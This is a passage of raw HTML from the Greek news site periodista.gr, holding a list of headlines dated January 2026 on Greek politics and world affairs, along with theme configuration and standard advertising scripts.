text","f_excl_1_font_settings":"","f_excl_1_font_style":"","f_excl_1_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","excl_txt_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_style":"","f_excl_2_":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","show_review2":"inline-block","review_space2":"","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","all_underline_height1":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","cat_bg_hover2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "1";
block_tdi_141.block_type = "td_flex_block_4";
block_tdi_141.post_count = "12";
block_tdi_141.found_posts = "13658";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "1139";
tdBlocksArray.push(block_tdi_141);
</script><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%be%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%b1%ce%ba%cf%81%ce%af%cf%84%ce%b1-%ce%bd%ce%b1-%cf%83%cf%85%ce%bb%ce%bb%ce%ac%ce%b2%ce%bf%cf%85%ce%bd-%cf%84/" rel="bookmark" class="td-image-wrap " title="Ξέσπασε η Έλενα Ακρίτα: «Να συλλάβουν τον Βαρουφάκη» – Σκληρή ανάρτηση"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2021/12/elenaakri-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%be%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%b1%ce%ba%cf%81%ce%af%cf%84%ce%b1-%ce%bd%ce%b1-%cf%83%cf%85%ce%bb%ce%bb%ce%ac%ce%b2%ce%bf%cf%85%ce%bd-%cf%84/" rel="bookmark" title="Ξέσπασε η Έλενα Ακρίτα: «Να συλλάβουν τον Βαρουφάκη» – Σκληρή ανάρτηση">Ξέσπασε η Έλενα Ακρίτα: «Να συλλάβουν τον Βαρουφάκη» – Σκληρή ανάρτηση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:44+02:00" >18/01/2026 19:39</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%ba%ce%b9%ce%ac-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8e%ce%bd-%ce%b1%cf%84%ce%b1%cf%83%ce%b8%ce%b1%ce%bb%ce%b9%cf%8e%ce%bd-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%cf%8d%ce%bb/" rel="bookmark" class="td-image-wrap " title="Σκιά οικονομικών ατασθαλιών στον Σύλλογο Τεμπών: Στο «μικροσκόπιο» της ΑΑΔΕ η Μαρία Καρυστιανού"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/Kary.Kary_-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%ba%ce%b9%ce%ac-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8e%ce%bd-%ce%b1%cf%84%ce%b1%cf%83%ce%b8%ce%b1%ce%bb%ce%b9%cf%8e%ce%bd-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%cf%8d%ce%bb/" rel="bookmark" title="Σκιά οικονομικών ατασθαλιών στον Σύλλογο Τεμπών: Στο «μικροσκόπιο» της ΑΑΔΕ η Μαρία Καρυστιανού">Σκιά οικονομικών ατασθαλιών στον Σύλλογο Τεμπών: Στο «μικροσκόπιο» της ΑΑΔΕ η Μαρία Καρυστιανού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:06:28+02:00" >18/01/2026 14:06</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%cf%83%cf%84%cf%81%ce%b1%cf%84%ce%b7%ce%b3%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%ce%af%cf%81%ce%b5%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b5%cf%85%ce%b5-%cf%84/" rel="bookmark" class="td-image-wrap " title="Η στρατηγική «διαίρει και βασίλευε» του Μαξίμου: Γιατί η κάθοδος Καρυστιανού δεν τρομάζει την κυβέρνηση"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/karyii-1-696x411.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%cf%83%cf%84%cf%81%ce%b1%cf%84%ce%b7%ce%b3%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%ce%af%cf%81%ce%b5%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b5%cf%85%ce%b5-%cf%84/" rel="bookmark" title="Η στρατηγική «διαίρει και βασίλευε» του Μαξίμου: Γιατί η κάθοδος Καρυστιανού δεν τρομάζει την κυβέρνηση">Η στρατηγική «διαίρει και βασίλευε» του Μαξίμου: Γιατί η κάθοδος Καρυστιανού δεν τρομάζει την κυβέρνηση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:34:51+02:00" >18/01/2026 11:34</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b2%ce%b1%cf%83%ce%b7-%ce%bf%cf%84%cf%83%ce%b1%ce%bb%ce%ac%ce%bd-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b9%ce%bc%cf%81%ce%b1%ce%bb%ce%af-%ce%b4%ce%bf%ce%bb%ce%b9/" rel="bookmark" title="Παρέμβαση Οτσαλάν από το Ιμραλί: «Δολιοφθορά» στην ειρήνη οι μάχες στη Συρία">Παρέμβαση Οτσαλάν από το Ιμραλί: «Δολιοφθορά» στην ειρήνη οι μάχες στη Συρία</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:26:49+02:00" >18/01/2026 11:26</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%b1-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%ce%ac-%ce%b5%cf%81%cf%89%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%83%cf%84%cf%81/" rel="bookmark" title="Τα σκοτεινά ερωτήματα πίσω από τη «στροφή» Καρυστιανού: Γιατί στο στόχαστρο η αντιπολίτευση και όχι το Μαξίμου;">Τα σκοτεινά ερωτήματα πίσω από τη «στροφή» Καρυστιανού: Γιατί στο στόχαστρο η αντιπολίτευση και όχι το Μαξίμου;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:22:50+02:00" >18/01/2026 11:22</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7%cf%82-%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%ce%ae-%cf%86%ce%b9%ce%ad%cf%83%cf%84%ce%b1-%cf%80/" rel="bookmark" title="Μητσοτάκης: Επικοινωνιακή «φιέστα» πάνω στις φρεγάτες την ώρα που ο αγροτικός κόσμος δίνει μάχη επιβίωσης">Μητσοτάκης: Επικοινωνιακή «φιέστα» πάνω στις φρεγάτες την ώρα που ο αγροτικός κόσμος δίνει μάχη επιβίωσης</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:10:48+02:00" >18/01/2026 11:10</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%ba%ce%b1%ce%bc%cf%80%ce%ad/" rel="bookmark" title="Μυστικές διαβουλεύσεις Τραμπ – Καμπέλο πριν την απαγωγή αποκαλύπτει το Reuters &#8211; Το παρασκήνιο πίσω από την ανατροπή του Μαδούρο">Μυστικές διαβουλεύσεις Τραμπ – Καμπέλο πριν την απαγωγή αποκαλύπτει το Reuters &#8211; Το παρασκήνιο πίσω από την ανατροπή του Μαδούρο</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:58:22+02:00" >17/01/2026 21:58</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%b3%cf%81%ce%af%cf%86%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b7-%cf%85%cf%80%ce%bf%cf%88%ce%ae%cf%86%ce%b9%ce%bf%cf%82-%ce%bc%ce%b5-%ce%bc%ce%b5%ce%b3/" rel="bookmark" title="Ο γρίφος Αποστολάκη: Υποψήφιος με «μεγάλη έκπληξη» στις επόμενες εκλογές">Ο γρίφος Αποστολάκη: Υποψήφιος με «μεγάλη έκπληξη» στις επόμενες εκλογές</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:38:21+02:00" >17/01/2026 21:38</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%ad%cf%87%cf%84%ce%b1-%ce%b1%cf%81%ce%ac%cf%87%ce%bd%ce%b7%cf%82-%cf%84%ce%bf-%ce%b1%ce%b9%cf%87%ce%bc%ce%b7%cf%81%cf%8c-%ce%bc%ce%ae%ce%bd%cf%85%ce%bc%ce%b1-%ce%ba%ce%b1%cf%81/" rel="bookmark" title="«Σέχτα αράχνης»: Το αιχμηρό μήνυμα Καραχάλιου προς Αντώναρο, Σπηλιωτόπουλο και Κύρτσο μετά την αποκάλυψη του Periodista.gr για Καρυστιανού">«Σέχτα αράχνης»: Το αιχμηρό μήνυμα Καραχάλιου προς Αντώναρο, Σπηλιωτόπουλο και Κύρτσο μετά την αποκάλυψη του Periodista.gr για Καρυστιανού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:51:09+02:00" >17/01/2026 20:51</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%cf%87%ce%b1%ce%bc%ce%b5%ce%bd%ce%b5%ce%90-%ce%b4%ce%b9%ce%ba%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%b5%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1/" rel="bookmark" title="Ο Χαμενεΐ «δικάζει» τον Τραμπ: Εγκληματίας πολέμου ο Αμερικανός πρόεδρος">Ο Χαμενεΐ «δικάζει» τον Τραμπ: Εγκληματίας πολέμου ο Αμερικανός πρόεδρος</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:26:20+02:00" >17/01/2026 20:26</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%b5%ce%ba%ce%b2%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b3%cf%81%ce%bf%ce%b9%ce%bb%ce%b1%ce%bd%ce%b4%ce%af%ce%b1%cf%82-%ce%bf-%cf%84%cf%81%ce%b1%ce%bc%cf%80/" rel="bookmark" title="Ο «εκβιασμός» της Γροιλανδίας: Ο Τραμπ απειλεί την Ευρώπη με δασμούς 25%">Ο «εκβιασμός» της Γροιλανδίας: Ο Τραμπ απειλεί την Ευρώπη με δασμούς 25%</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:49:10+02:00" >17/01/2026 19:49</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b1%ce%bd%cf%84%cf%8e%ce%bd%ce%b1%cf%81%ce%bf%cf%82-%cf%83%cf%80%ce%b7%ce%bb%ce%b9%cf%89%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%cf%8d%cf%81%cf%84%cf%83%ce%bf/" rel="bookmark" title="Αντώναρος, Σπηλιωτόπουλος και Κύρτσος υποψήφιοι με την Καρυστιανού!">Αντώναρος, Σπηλιωτόπουλος και Κύρτσος υποψήφιοι με την Καρυστιανού!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:58:12+02:00" >17/01/2026 12:58</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143>.wpb_wrapper,.tdi_143>.wpb_wrapper>.tdc-elements{display:block}.tdi_143>.wpb_wrapper>.tdc-elements{width:100%}.tdi_143>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_143>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_145 ">
<style scoped>.tdi_145{height:270px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Box Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="3681684526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_147 ">
<style scoped>.tdi_147{width:300px!important;height:250px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Box Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="3681684526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_149 ">
<style scoped>@media(min-width:1141px){.tdi_149{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{display:none!important}}</style><div class="td-fix-index"><script src="https://bs.serving-sys.com/Serving/adServer.bs?c=28&cn=display&pli=1080075193&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&w=300&h=250&ord=[timestamp]&ifrm=1&z=0"></script>
<noscript>
<a href="https://bs.serving-sys.com/Serving/adServer.bs?cn=brd&amp;ns=1&amp;pli=1080075193&amp;gdpr=${GDPR}&amp;gdpr_consent=${GDPR_CONSENT_68}&amp;us_privacy=${US_PRIVACY}&amp;Page=&amp;Pos=-924880930" target="_blank" rel="nofollow noopener">
<img decoding="async" src="https://bs.serving-sys.com/Serving/adServer.bs?c=8&cn=display&pli=1080075193&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_68}&us_privacy=${US_PRIVACY}&Page=&Pos=-924880930" border=0 width=300 height=250></a>
</noscript></div></div></div></div></div></div><div id="tdi_150" class="tdc-row"><div class="vc_row tdi_151  wpb_row td-pb-row" >
<style scoped>.tdi_151,.tdi_151 .tdc-columns{min-height:0}.tdi_151,.tdi_151 .tdc-columns{display:block}.tdi_151 .tdc-columns{width:100%}.tdi_151:before,.tdi_151:after{display:table}</style><div class="vc_column tdi_153  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153>.wpb_wrapper,.tdi_153>.wpb_wrapper>.tdc-elements{display:block}.tdi_153>.wpb_wrapper>.tdc-elements{width:100%}.tdi_153>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_153>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_155 ">
<style scoped>.tdi_155{padding-top:20px!important;padding-bottom:20px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Display New Billboard (homepage) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5287764274"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_157,.tdi_157 .tdc-columns{min-height:0}.tdi_157,.tdi_157 .tdc-columns{display:block}.tdi_157 .tdc-columns{width:100%}.tdi_157:before,.tdi_157:after{display:table}.tdi_157{margin-top:220px!important;margin-bottom:60px!important;padding-bottom:60px!important;position:relative}.tdi_157 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_157{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-top:150px!important;margin-bottom:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-top:170px!important;margin-bottom:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_156_rand_style td-element-style" ><style>.tdi_156_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_159{vertical-align:baseline}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:block}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_159{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_160 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_160" >
<style>.tdi_160 .td-block-title>a,.tdi_160 .td-block-title>span{color:#000000!important}.tdi_160 .td-block-subtitle{color:#f7f7f7!important}.tdi_160{margin-top:-220px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_160{margin-top:-170px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160{margin-top:-155px!important}}</style>
